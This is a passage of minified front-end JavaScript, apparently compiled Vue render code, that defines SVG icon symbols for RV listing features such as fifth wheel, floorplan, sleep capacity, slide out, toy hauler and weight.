"),t("symbol",{attrs:{id:"icon-fifth",viewBox:"0 0 120 60"}},[t("title",[e._v("fifth")]),e._v(" "),t("path",{attrs:{d:"M61,19H41a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2H61a2,2,0,0,0,2-2V21A2,2,0,0,0,61,19ZM53,31H41a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1H53Zm9-1a1,1,0,0,1-1,1H54V20h7a1,1,0,0,1,1,1ZM29,19H20a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2h9a2,2,0,0,0,2-2V21A2,2,0,0,0,29,19Zm1,11a1,1,0,0,1-1,1H20a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1h9a1,1,0,0,1,1,1ZM98,16H92a2,2,0,0,0-2,2v4a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V18A2,2,0,0,0,98,16Zm1,6a1,1,0,0,1-1,1H92a1,1,0,0,1-1-1V18a1,1,0,0,1,1-1h6a1,1,0,0,1,1,1ZM77,19H73a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h4a1,1,0,0,0,1-1V20A1,1,0,0,0,77,19Zm0,8H73V20h4ZM18,16H63v1H18Zm82,15V30h2a4,4,0,0,0,3.84-2.85l1.63-5.46a4,4,0,0,0-.4-3.21l-3.92-6.54A4,4,0,0,0,99.74,10H54L15.72,12.73a4,4,0,0,0-3.72,4V44H33a6,6,0,0,0,12,0h2a6,6,0,0,0,12,0H88l4-14h2.49l1.91,4H105v2h1V34h2V32ZM39,49a5,5,0,1,1,5-5A5,5,0,0,1,39,49Zm14,0a5,5,0,1,1,5-5A5,5,0,0,1,53,49Zm16-6H58.91a6,6,0,0,0-11.82,0H44.91a6,6,0,0,0-11.82,0H13V36H69Zm11,0H70V18a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1Zm7.25,0H81V36h8.25Zm4-14-1.72,6H81V18a2,2,0,0,0-2-2H71a2,2,0,0,0-2,2V35H13V16.72a3,3,0,0,1,2.79-3L54,11h45.7a3,3,0,0,1,2.57,1.46L106.23,19a2.94,2.94,0,0,1,.3,2.4l-1.63,5.46A3,3,0,0,1,102,29ZM107,33H97L95.61,30,99,30v1.86l8,1ZM39,41a3,3,0,1,0,3,3A3,3,0,0,0,39,41Zm0,5a2,2,0,1,1,2-2A2,2,0,0,1,39,46Zm14-5a3,3,0,1,0,3,3A3,3,0,0,0,53,41Zm0,5a2,2,0,1,1,2-2A2,2,0,0,1,53,46Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-floorplan",viewBox:"0 0 120 60"}},[t("title",[e._v("floorplan")]),e._v(" "),t("path",{attrs:{d:"M104.5,16H88V12H71v4H42V8H20v8H10V43H20v9H49V43h55.5l5.5-5.9156v-15.11ZM88,38a3.5042,3.5042,0,0,1-3.5-3.5v-10A3.5042,3.5042,0,0,1,88,21h15V38Zm15-21v3h-3V17ZM87,13v3H79V13ZM72,13h6v3H72Zm-9,4V33H58V23.5H51V17ZM50,23.5H42V17h8ZM21,9H41v7H21ZM11,17h5V42H11ZM48,51H21V43H48ZM17,42V17H41v7.5H57V34H72V33H64V17H78V34h1V17H99v3H88a4.505,4.505,0,0,0-4.5,4.5v10A4.505,4.505,0,0,0,88,39H99v3Zm83,0V39h3v3Zm9-5.2816L104.0359,42H104V17h.0329L109,22.3376Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-height",viewBox:"0 0 120 60"}},[t("title",[e._v("height")]),e._v(" "),t("path",{attrs:{d:"M77,5h4V6H77ZM74,5H70V6h4ZM66,5H62V6h4ZM59,5H55V6h4ZM77,54h4V53H77ZM88,5H84V6h4ZM84,54h4V53H84ZM91,5V6h4V5Zm0,49h4V53H91ZM75,13V51h-.0439c-.2024,2.282-1.0826,4-2.138,4H71.1819c-1.0556,0-1.9356-1.7179-2.138-4H57v4H54V51H40.9561c-.2024,2.282-1.0826,4-2.138,4H37.1819c-1.0556,0-1.9356-1.7179-2.1379-4H35V44H26v2H25V19h1v1h9V13a4,4,0,0,1,4-4h1.1414A3.9906,3.9906,0,0,1,44,6h3a3.9906,3.9906,0,0,1,3.8586,3H71A4,4,0,0,1,75,13ZM41.1714,9h8.6572A3.0051,3.0051,0,0,0,47,7H44A3.0051,3.0051,0,0,0,41.1714,9ZM35,43V21H26V43Zm4.9541,8H36.0459c.1869,1.9705.8928,2.9533,1.14,3l1.6323,0C39.0618,53.9532,39.7672,52.9705,39.9541,51ZM54,50h1V47H36v3h5v0Zm8-15c0-1.6262-2.04-3-4.4546-3H53.4546C51.04,32,49,33.3738,49,35V46h5V41c0-1.1046.4884-2,1.0909-2h.8182C56.5116,39,57,39.8954,57,41v5h5Zm-6,6a1.8842,1.8842,0,0,0-.2358-1h-.5284A1.8842,1.8842,0,0,0,55,41v5h1Zm0,10H55v3h1Zm17.9541,0H70.0459c.187,1.9705.8928,2.9533,1.14,3l1.6323,0C73.0618,53.9532,73.7672,52.9705,73.9541,51ZM74,47H56v3H69v0h5Zm0-28.8069C71.38,23.5891,63.8589,27.5,55,27.5s-16.3795-3.9109-19-9.3069V46H48V35c0-2.2092,2.4421-4,5.4546-4h4.0908C60.5579,31,63,32.7908,63,35V46H74ZM74,13a3.0034,3.0034,0,0,0-3-3H39a3.0033,3.0033,0,0,0-3,3v1c0,6.8926,8.5234,12.5,19,12.5S74,20.8926,74,14Zm16.7782,0,.7072-.7071L87.2427,8.05,83,12.2929,83.707,13l3.0357-3.0355V48.3284L83.707,45.2929,83,46l4.2427,4.2426L91.4854,46l-.7072-.7071-3.0355,3.0355V9.9645Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-length",viewBox:"0 0 120 60"}},[t("title",[e._v("length")]),e._v(" "),t("path",{attrs:{d:"M89,42.5H88v3H86v-6a2,2,0,0,0-2-2H83a2,2,0,0,0-2,2v6H80v-8a12,12,0,0,0-12-12H31a2,2,0,0,0-2,2v22H40a4,4,0,0,0,8,0h1a4,4,0,0,0,8,0H88v4h1v-4h2v-4H89Zm1,6H80v-2H90Zm-8-9a1.0011,1.0011,0,0,1,1-1h1a1.0011,1.0011,0,0,1,1,1v6H82Zm-52-12a1.0011,1.0011,0,0,1,1-1H68a11.0125,11.0125,0,0,1,11,11v6H70v-11a2,2,0,0,0-2-2H64a2,2,0,0,0-2,2v11H30Zm33,21v-16a1.0011,1.0011,0,0,1,1-1h4a1.0011,1.0011,0,0,1,1,1v16Zm-16,1a3,3,0,1,1-3-3A3.0034,3.0034,0,0,1,47,49.5Zm9,0a3,3,0,1,1-3-3A3.0034,3.0034,0,0,1,56,49.5Zm.8586-1a3.9815,3.9815,0,0,0-7.7172,0H47.8586a3.9815,3.9815,0,0,0-7.7172,0H30v-4H62v4ZM79,48.5H70v-4h9v4Zm-24-18H39a2,2,0,0,0-2,2v6a2,2,0,0,0,2,2H55a2,2,0,0,0,2-2v-6A2,2,0,0,0,55,30.5Zm1,8a1.0011,1.0011,0,0,1-1,1H50v-8h5a1.0011,1.0011,0,0,1,1,1Zm-17,1a1.0011,1.0011,0,0,1-1-1v-6a1.0011,1.0011,0,0,1,1-1H49v8Zm-9-22H29v-4h1Zm0,7H29v-4h1Zm60-4h1v4H90Zm0,7h1v4H90Zm0,7h1v4H90Zm0-21h1v4H90Zm1-7v4H90v-4Zm-61,4H29v-4h1Zm7.2426,7.7426L33,14l4.2426-4.2426.7072.707L34.9142,13.5H85.0858L82.05,10.4644l.7072-.707L87,14l-4.2426,4.2426-.7072-.707L85.0858,14.5H34.9142L37.95,17.5356Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-sleep",viewBox:"0 0 120 60"}},[t("title",[e._v("sleep")]),e._v(" "),t("path",{attrs:{d:"M88,27.6185V10a2,2,0,0,0-2-2H34a2,2,0,0,0-2,2V27.6185A11.9854,11.9854,0,0,0,26,38V51.5h1V47H93v4.5h1V38A11.9854,11.9854,0,0,0,88,27.6185ZM33,10a1.0011,1.0011,0,0,1,1-1H86a1.0011,1.0011,0,0,1,1,1V27.1016A11.934,11.934,0,0,0,82,26H78V21a5,5,0,0,0-5-5H67a5,5,0,0,0-5,5v5H58V21a5,5,0,0,0-5-5H47a5,5,0,0,0-5,5v5H38a11.934,11.934,0,0,0-5,1.1016ZM77,21v5H63V21a4.0045,4.0045,0,0,1,4-4h6A4.0045,4.0045,0,0,1,77,21ZM57,21v5H43V21a4.0045,4.0045,0,0,1,4-4h6A4.0045,4.0045,0,0,1,57,21ZM38,27H82a11.0117,11.0117,0,0,1,10.8088,9H27.1912A11.0117,11.0117,0,0,1,38,27ZM27,46V38c0-.3375.0208-.67.0507-1H92.9493c.03.33.0507.6625.0507,1v8Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-slide-out",viewBox:"0 0 120 60"}},[t("title",[e._v("slide out")]),e._v(" "),t("path",{attrs:{d:"M89,19v1H80V15a4,4,0,0,0-4-4H55.8586A3.9907,3.9907,0,0,0,52,8H49a3.9907,3.9907,0,0,0-3.8586,3H44a4,4,0,0,0-4,4v5H31V19H30V48h1V46h9v6h1V35H40V45H31V21h9v9h1V15a3.0034,3.0034,0,0,1,3-3H76a3.0034,3.0034,0,0,1,3,3V30h1V21h9V45H80V35H79V52h1V46h9v2h1V19ZM46.1713,11A3.0053,3.0053,0,0,1,49,9h3a3.0053,3.0053,0,0,1,2.8287,2Z"}}),e._v(" "),t("polygon",{attrs:{points:"36.536 30.379 35.828 29.672 33 32.5 35.828 35.328 36.536 34.621 34.914 33 51 33 51 32 34.914 32 36.536 30.379"}}),e._v(" "),t("polygon",{attrs:{points:"69 33 85.086 33 83.464 34.621 84.172 35.328 87 32.5 84.172 29.672 83.464 30.379 85.086 32 69 32 69 33"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-toy",viewBox:"0 0 120 60"}},[t("title",[e._v("toy")]),e._v(" "),t("path",{attrs:{d:"M16,40.24a1.72,1.72,0,0,0-.79.18,1.83,1.83,0,0,0-.86,2.45,1.85,1.85,0,0,0,1.66,1,1.73,1.73,0,0,0,.79-.19,1.83,1.83,0,0,0,.86-2.45A1.85,1.85,0,0,0,16,40.24Zm.37,2.58a.8.8,0,0,1-.36.09.83.83,0,0,1-.76-.48.84.84,0,0,1,.39-1.11.78.78,0,0,1,.36-.08.83.83,0,0,1,.37,1.58ZM30,16H85v1H30Zm20,3H32a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2H50a2,2,0,0,0,2-2V21A2,2,0,0,0,50,19ZM44,31H32a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1H44Zm7-1a1,1,0,0,1-1,1H45V20h5a1,1,0,0,1,1,1ZM65,19H61a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2h4a2,2,0,0,0,2-2V21A2,2,0,0,0,65,19Zm1,11a1,1,0,0,1-1,1H61a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1ZM98,16H93a2,2,0,0,0-2,2v4a2,2,0,0,0,2,2h5a2,2,0,0,0,2-2V18A2,2,0,0,0,98,16Zm1,6a1,1,0,0,1-1,1H93a1,1,0,0,1-1-1V18a1,1,0,0,1,1-1h5a1,1,0,0,1,1,1ZM80,22H77a1,1,0,0,0-1,1v8a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V23A1,1,0,0,0,80,22Zm0,9H77V23h3Zm20,0V30h2a4,4,0,0,0,3.84-2.85l1.63-5.46a4,4,0,0,0-.4-3.21l-3.92-6.54A4,4,0,0,0,99.74,10H54L27.6,12.64a4,4,0,0,0-3.6,4v4l0-.05L17,24.16l-1.39,7.41L10,35.94V39l2.27-.92.67.65-.28.27a.5.5,0,0,0,0,.65.51.51,0,0,0-.61.23,5.13,5.13,0,0,0-.41,1,.51.51,0,0,0,.28.59.5.5,0,0,0-.44.48v.12a4.42,4.42,0,0,0,.11,1,.48.48,0,0,0,.52.39.49.49,0,0,0-.16.63,3.91,3.91,0,0,0,.58.91.51.51,0,0,0,.65.11.5.5,0,0,0,.14.63,4.2,4.2,0,0,0,1,.53.5.5,0,0,0,.62-.2.5.5,0,0,0,.43.49,4.91,4.91,0,0,0,.67,0,2.68,2.68,0,0,0,.4,0,.49.49,0,0,0,.46-.47.49.49,0,0,0,.38.26l-6.42,3.21.44.9L24.12,44h23a5.47,5.47,0,0,0-.1,1,5,5,0,0,0,10,0,5.47,5.47,0,0,0-.1-1h1.2a5.47,5.47,0,0,0-.1,1,5,5,0,0,0,10,0,5.47,5.47,0,0,0-.1-1H88l4-14h2.49l1.91,4H105v2h1V34h2V32ZM17.48,45.22a3.4,3.4,0,0,1-1.36.33,3,3,0,0,1-.67,0,3.12,3.12,0,0,1-.87-.25A3.17,3.17,0,0,1,14,45a3.51,3.51,0,0,1-.77-.72,3.17,3.17,0,0,1-.37-.58l0,0a3.57,3.57,0,0,1-.33-1.26c0-.05,0-.11,0-.16a3.3,3.3,0,0,1,.16-1.12,2.72,2.72,0,0,1,.22-.56,3.47,3.47,0,0,1,.66-.91,4,4,0,0,1,.46-.38,2.83,2.83,0,0,1,.47-.29,4.76,4.76,0,0,1,.53-.19,3.56,3.56,0,0,1,.47-.1,3.07,3.07,0,0,1,.52-.06,4.38,4.38,0,0,1,.52,0,4,4,0,0,1,.7.19,3.32,3.32,0,0,1,.92.51,3.64,3.64,0,0,1,.5.46,3.18,3.18,0,0,1,.51.78h0a3.09,3.09,0,0,1,.26.74,3.38,3.38,0,0,1,.07,1.05,2.64,2.64,0,0,1-.08.49,3.29,3.29,0,0,1-.36,1,3.11,3.11,0,0,1-.45.61A3.37,3.37,0,0,1,17.48,45.22Zm-3.35-6.83a.45.45,0,0,0-.25-.14l-.6-.58,2.21-.89v.82a4.07,4.07,0,0,0-1,.23A.5.5,0,0,0,14.13,38.39Zm2.35-.77V36.37l.21-.08.34.24-.32,1.11-.12,0Zm1.2.3.22-.78,1.68,1.2-.66.38c-.11-.09-.21-.21-.33-.3a.5.5,0,0,0-.65.06A.49.49,0,0,0,17.68,37.92Zm6.32,5-5.44,2.72a.47.47,0,0,0,0-.43.51.51,0,0,0,.65-.07,4.54,4.54,0,0,0,.64-.87.49.49,0,0,0-.12-.64.51.51,0,0,0,.54-.37,4.33,4.33,0,0,0,.16-1.07.49.49,0,0,0-.41-.5.51.51,0,0,0,.32-.57,4.91,4.91,0,0,0-.35-1l0-.06a.48.48,0,0,0-.63-.21.51.51,0,0,0,.15-.3l1-.58,1,.7L24,38.55Zm0-5.48-2.43,1.06-4.74-3.36L11,37.52V36.43l4.87-3.78,6,1.82L24,33.11Zm0-5.54-2.28,1.46-2.31-.7L20,31.27l.85.33.37-.93-2.64-1-.36.93.85.33-.58,1.49-1.85-.56,1.32-7L24,21.67ZM52,49a4,4,0,1,1,4-4A4,4,0,0,1,52,49Zm11,0a4,4,0,1,1,4-4A4,4,0,0,1,63,49Zm10-6H67.58a5,5,0,0,0-9.16,0H56.58a5,5,0,0,0-9.16,0H25V36H73Zm10,0H74V21a1,1,0,0,1,1-1h7a1,1,0,0,1,1,1Zm4.25,0H84V36h5.25Zm4-14-1.72,6H84V21a2,2,0,0,0-2-2H75a2,2,0,0,0-2,2V35H25V16.62a3,3,0,0,1,2.7-3L54.05,11H99.74a3,3,0,0,1,2.57,1.46L106.23,19a2.94,2.94,0,0,1,.3,2.4l-1.63,5.46A3,3,0,0,1,102,29ZM107,33H97L95.61,30,99,30v1.86l8,1ZM63,43a2,2,0,1,0,2,2A2,2,0,0,0,63,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,63,46ZM52,43a2,2,0,1,0,2,2A2,2,0,0,0,52,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,52,46Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-travel",viewBox:"0 0 120 60"}},[t("title",[e._v("travel")]),e._v(" "),t("path",{attrs:{d:"M105,40V34a2,2,0,0,0-2-2h-2a2,2,0,0,0-2,2v6H95l1.31-5.22a12.19,12.19,0,0,0,.06-5.57l-3-13A8,8,0,0,0,85.61,10H16a4,4,0,0,0-4,4l.06,30H41a6,6,0,0,0,12,0h52v6h1V44h3V40Zm-5-6a1,1,0,0,1,1-1h2a1,1,0,0,1,1,1v6h-4ZM47,49a5,5,0,1,1,5-5A5,5,0,0,1,47,49Zm11-6H52.91a6,6,0,0,0-11.82,0h-28l0-7H58Zm11,0H59V19a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1ZM68,17H60a2,2,0,0,0-2,2V35H13.05l0-21a3,3,0,0,1,3-3h69.6a7,7,0,0,1,6.83,5.45l3,13a11.17,11.17,0,0,1,0,5.11l-.12.46H70V19A2,2,0,0,0,68,17ZM90.88,43H70V36H95l-1.18,4.73A3,3,0,0,1,90.88,43ZM108,43H93.5a4,4,0,0,0,1.25-2H108ZM47,41a3,3,0,1,0,3,3A3,3,0,0,0,47,41Zm0,5a2,2,0,1,1,2-2A2,2,0,0,1,47,46Zm3-29H20a2,2,0,0,0-2,2V30a2,2,0,0,0,2,2H50a2,2,0,0,0,2-2V19A2,2,0,0,0,50,17ZM40,31H20a1,1,0,0,1-1-1V19a1,1,0,0,1,1-1H40Zm11-1a1,1,0,0,1-1,1H41V18h9a1,1,0,0,1,1,1ZM84,17H78a2,2,0,0,0-2,2V30a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V19A2,2,0,0,0,84,17Zm1,13a1,1,0,0,1-1,1H78a1,1,0,0,1-1-1V19a1,1,0,0,1,1-1h6a1,1,0,0,1,1,1ZM66,20H62a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h4a1,1,0,0,0,1-1V21A1,1,0,0,0,66,20Zm0,8H62V21h4ZM86,15H18V14H86Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-type",viewBox:"0 0 120 60"}},[t("title",[e._v("type")]),e._v(" "),t("path",{attrs:{d:"M13.9532,40.2354a1.8353,1.8353,0,1,0,1.6532,1.0361A1.8295,1.8295,0,0,0,13.9532,40.2354Zm.3651,2.5871a.8338.8338,0,0,1-1.1154-.3879.8361.8361,0,0,1,.388-1.1154.8336.8336,0,0,1,1.1153.388A.8358.8358,0,0,1,14.3183,42.8225ZM72,20a2,2,0,0,0-2-2H64a2,2,0,0,0-2,2V38H37v1H62v2H72V39h4V38H72ZM71,40H63V20a1.0011,1.0011,0,0,1,1-1h6a1.0011,1.0011,0,0,1,1,1Zm4-28h1v1H37V12H75ZM44,43a2,2,0,1,0,2,2A2,2,0,0,0,44,43Zm0,3a1,1,0,1,1,1-1A1.0011,1.0011,0,0,1,44,46Zm11-6a4.9969,4.9969,0,0,0-4.5779,3H48.5779a4.9929,4.9929,0,0,0-9.1558,0H37v1h2.1008a5,5,0,1,0,9.7984,0h1.2016a5,5,0,1,0,9.7984,0H76V43H59.5779A4.9969,4.9969,0,0,0,55,40ZM44,49a4,4,0,1,1,4-4A4.0045,4.0045,0,0,1,44,49Zm11,0a4,4,0,1,1,4-4A4.0045,4.0045,0,0,1,55,49Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,55,43Zm0,3a1,1,0,1,1,1-1A1.0011,1.0011,0,0,1,55,46ZM68,21H66a1,1,0,0,0-1,1v7h4V22A1,1,0,0,0,68,21Zm0,7H66V22h2ZM43,32H56a2,2,0,0,0,2-2V20a2,2,0,0,0-2-2H37v1h5V31H37v1h6Zm0-13H56a1.0011,1.0011,0,0,1,1,1V30a1.0011,1.0011,0,0,1-1,1H43ZM22,16v4.61l-.0283-.0547-6.9473,3.6025-1.3982,7.4161L8,35.9437l.2861,3.1493,2.3979-1.0489.5916.4207a4.4848,4.4848,0,0,0-.615.5381.5008.5008,0,0,0-.0273.6494.503.503,0,0,0-.6084.2256,4.5005,4.5005,0,0,0-.41,1.0039.5.5,0,0,0,.2774.5879.5007.5007,0,0,0-.4365.4824l-.0015.1211a4.5081,4.5081,0,0,0,.104.96.4841.4841,0,0,0,.5166.3916.5006.5006,0,0,0-.16.6289,4.552,4.552,0,0,0,.5894.9072.5013.5013,0,0,0,.6411.1084.5.5,0,0,0,.1494.6328,4.4772,4.4772,0,0,0,.9448.5293.494.494,0,0,0,.6182-.2031.4991.4991,0,0,0,.4268.4932,4.5435,4.5435,0,0,0,.6728.0508c.1353,0,.271-.0069.4068-.0186a.5.5,0,0,0,.455-.4678.4967.4967,0,0,0,.38.2552L8.7764,49.5527l.4472.8946L22.1182,44H32V43H23V39h9V38H23V16a3.0034,3.0034,0,0,1,3-3h6V12H26A4,4,0,0,0,22,16ZM15.48,45.2209l-.001.0005a3.4591,3.4591,0,0,1-1.3567.3318,3.5988,3.5988,0,0,1-.67-.0194,3.4984,3.4984,0,0,1-.883-.255,3.5655,3.5655,0,0,1-.584-.327,3.512,3.512,0,0,1-.7671-.7146,3.5507,3.5507,0,0,1-.3941-.6073c-.006-.0119-.0141-.0224-.02-.0344a3.49,3.49,0,0,1-.3329-1.2418c-.0046-.0594-.006-.127-.0081-.1924a3.4521,3.4521,0,0,1,.3823-1.6665,3.4464,3.4464,0,0,1,.6451-.8922,3.4029,3.4029,0,0,1,.4731-.3975A3.5193,3.5193,0,0,1,12.43,38.92a3.5049,3.5049,0,0,1,.5319-.1879,3.3659,3.3659,0,0,1,.4656-.1032,2.748,2.748,0,0,1,1.0383-.0194,3.6766,3.6766,0,0,1,1.6166.6953,3.47,3.47,0,0,1,1.0226,1.2412l0,.001a3.494,3.494,0,0,1,.2531.7376,3.4489,3.4489,0,0,1,.0737,1.035,3.2369,3.2369,0,0,1-.4464,1.4959,3.54,3.54,0,0,1-1.506,1.4051Zm-3.728-7.6439,1.0315-.4511.0789.5853c-.1348.0339-.27.0683-.4019.115a.4893.4893,0,0,0-.1842.1236Zm1.9842-.8679.7182-.3141-.2373,1.3366a.4835.4835,0,0,0-.1652.2342.49.49,0,0,0-.1825-.2689ZM15.646,37.9c-.1366-.0549-.2773-.0987-.4185-.14l.1728-.9739,1.6779,1.193-.812.3544a.5011.5011,0,0,0-.3006.1312l-.02.0085A.4992.4992,0,0,0,15.646,37.9ZM22,42.9409l-5.4359,2.718a.4944.4944,0,0,0,.02-.4323.5006.5006,0,0,0,.6479-.0694,4.47,4.47,0,0,0,.6411-.873.5.5,0,0,0-.1264-.6387.4974.4974,0,0,0,.541-.3613,4.5058,4.5058,0,0,0,.165-1.0694.4994.4994,0,0,0-.4072-.5078.5008.5008,0,0,0,.3115-.5713,4.4879,4.4879,0,0,0-.3481-1.0185l-.0254-.0518a.4794.4794,0,0,0-.6323-.2177.5.5,0,0,0,.0381-.6846c-.0492-.0583-.1158-.1-.1679-.1556l.8076-.3525,1.4228,1.0115L22,38.5519ZM22,36v1.46l-2.43,1.0631-4.2909-3.0506-.4614-.3281-.5188.2269L9.1564,37.6208l-.111-1.2229L13.871,32.65l5.5584,1.6826.44.1333.3876-.2475L22,33.106Zm0-4.08-2.2808,1.4563-2.31-.6993.5516-1.4093.8511.3333.3643-.9317-2.6338-1.0312-.3643.9316.8509.3332-.5806,1.4833-1.8521-.5607.1024-.5432,1.2182-6.46L21.54,21.9066l.46-.2384ZM29,18h3v1H29a1.0011,1.0011,0,0,0-1,1V30a1.0011,1.0011,0,0,0,1,1h3v1H29a2,2,0,0,1-2-2V20A2,2,0,0,1,29,18Zm71,11V28h5l1.6205-6.0166a4,4,0,0,0-.2374-2.7313l-3.1138-6.6749A1,1,0,0,0,102.363,12H81v1h20.7261a1,1,0,0,1,.9062.5772l2.69,5.767a4,4,0,0,1,.2374,2.7314L104.2337,27H90.1869l-.1658.796L89.4223,30.67a24.8436,24.8436,0,0,1,.4462,2.7608L91,28h1.6L95,32h10v2h1V32h2V30Zm7,2H95.5662l-1.8-3H99v1.8828l.876.1094,7.124.8906Zm-8,8H98v2H95V37a2,2,0,0,0-2-2H92a2,2,0,0,0-2,2v4H89V36a23.9365,23.9365,0,0,0-8-17.884V19.5A22.9279,22.9279,0,0,1,88,36v2H81v1h7v4H81v1H98v6h1V44h2V41H99Zm-8-2a1.0011,1.0011,0,0,1,1-1h1a1.0011,1.0011,0,0,1,1,1v4H91Zm9,5v1H89V42ZM78,5h1V53H78ZM34,5h1V53H34V5Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-warm-weather",viewBox:"0 0 120 72"}},[t("title",[e._v("warm-weather")]),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"44.13",y:"6.25",width:"1",height:"5.34"}}),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"44.13",y:"22.25",width:"1",height:"5.34"}}),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"49.96",y:"16.42",width:"5.34",height:"1"}}),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"33.96",y:"16.42",width:"5.34",height:"1"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M40.82,13.2a5.32,5.32,0,0,0,7.53,7.52L48,21l3.78,3.78.71-.71-3.78-3.78-.32.31a5.32,5.32,0,0,0-7.53-7.53l.32-.31L37.44,9l-.71.71,3.78,3.78Zm3.81-.61a4.33,4.33,0,1,1-4.33,4.33A4.33,4.33,0,0,1,44.63,12.59Z"}}),e._v(" "),t("polygon",{staticClass:"cls-1",attrs:{points:"52.53 9.73 51.82 9.02 48.04 12.8 48.4 13.15 48.75 13.51 52.53 9.73"}}),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"36.3",y:"22.08",width:"5.34",height:"1",transform:"translate(-4.55 34.17) rotate(-45)"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M96.76,65,68.13,8.38a.5.5,0,0,0-.43-.28.52.52,0,0,0-.45.26l-21,37-7.39-15a.51.51,0,0,0-.43-.28.56.56,0,0,0-.45.24L16.81,65a.5.5,0,0,0,0,.5.48.48,0,0,0,.43.26H96.31a.5.5,0,0,0,.43-.24A.5.5,0,0,0,96.76,65ZM67.66,9.66,79.91,33.89l-4.7,5.77L65.15,30.28a.49.49,0,0,0-.37-.14.52.52,0,0,0-.36.19l-5,6.15-4.55-4.25Zm-29.25,22L45.7,46.44l.54,1.09,1.84,3.75L44.42,55.8l-1.87-1.75-.76-.7-5.67-5.29a.49.49,0,0,0-.38-.14.51.51,0,0,0-.35.19L31.91,52.4l-4-3.63ZM36.49,64.75H18.13l9.25-15.11,4.24,3.86a.53.53,0,0,0,.38.13.49.49,0,0,0,.35-.19l3.48-4.29,5.46,5.09.75.7,2.09,2a.48.48,0,0,0,.34.14h0a.52.52,0,0,0,.36-.19l3.71-4.57L54.7,64.75Zm19.33,0-9-18.28,7.55-13.34,4.77,4.44a.54.54,0,0,0,.37.14.52.52,0,0,0,.36-.19l5-6.15,10.06,9.38a.51.51,0,0,0,.34.14h0a.52.52,0,0,0,.35-.18l4.75-5.84L95.5,64.75Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-weight",viewBox:"0 0 120 60"}},[t("title",[e._v("weight")]),e._v(" "),t("path",{attrs:{d:"M84.9629,47.3115,73.9642,20.3146a.4991.4991,0,0,0-.388-.3087L64.9586,18.68A9.7978,9.7978,0,0,0,67,12.5C67,7.8135,64.084,4,60.5,4S54,7.8135,54,12.5a9.7685,9.7685,0,0,0,2.0453,6.1794l-8.6215,1.3265a.4991.4991,0,0,0-.388.3087L36.0371,47.3115l.3047.6631,24,8a.5054.5054,0,0,0,.3164,0l24-8ZM47.8022,21.0829,60,23.8978V54.806L37.1643,47.1941ZM61,23.8978l12.1978-2.8149L83.8357,47.1941,61,54.806Zm-4.0887-4.34c.17.1478.3383.2991.5213.4282-.2138.02-.5068.0342-.9053.0342a.5.5,0,0,0,0,1c1.3082,0,1.9555-.142,2.2074-.5a.6658.6658,0,0,0,.1091-.2312c.0878-.375-.1651-.751-.6348-.9825C56.26,18.0781,55,15.4062,55,12.5,55,8.3643,57.4678,5,60.5,5S66,8.3643,66,12.5c0,2.9062-1.26,5.5781-3.21,6.8066a.5049.5049,0,0,0-.1494.1446.8837.8837,0,0,0-.0478.8945.9369.9369,0,0,0,.1487.1746,2.3613,2.3613,0,0,0,1.7858.5.5.5,0,0,0,0-1,3.3822,3.3822,0,0,1-.8789-.0869c.1566-.1129.2992-.2471.4465-.3745l6.7557,1.04L60.5,22.9873,50.1494,20.5986ZM65,12.5C65,8.916,62.9814,6,60.5,6S56,8.916,56,12.5,58.0186,19,60.5,19,65,16.084,65,12.5Zm-1,0c0,3.0322-1.57,5.5-3.5,5.5S57,15.5322,57,12.5,58.57,7,60.5,7,64,9.4678,64,12.5Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-east",viewBox:"0 0 56 16"}},[t("title",[e._v("east")]),e._v(" "),t("g",{attrs:{id:"Layer_2"}},[t("g",{attrs:{id:"working"}},[t("rect",{staticStyle:{fill:"#16194f"},attrs:{width:"56",height:"16"}}),e._v(" "),t("path",{staticStyle:{opacity:"0.4",fill:"#fff"},attrs:{d:"M10,14A6,6,0,1,0,4,8,6,6,0,0,0,10,14Zm5-6a5.0057,5.0057,0,0,1-5,5V3A5.0057,5.0057,0,0,1,15,8Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M19.6382,4.1223h5.3845V5.8068H21.4991v1.351h3.3461V8.8087H21.4991v1.3845h3.6232l-.11,1.6845H19.6382Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M26.6336,11.8777v-.1992L29.603,4.1223h1.74l2.9911,7.5562v.1992h-1.85l-.499-1.3077H28.96l-.4763,1.3077Zm4.8411-2.7811L30.49,6.4152h-.0228L29.47,9.0966Z"}}),e._v(" 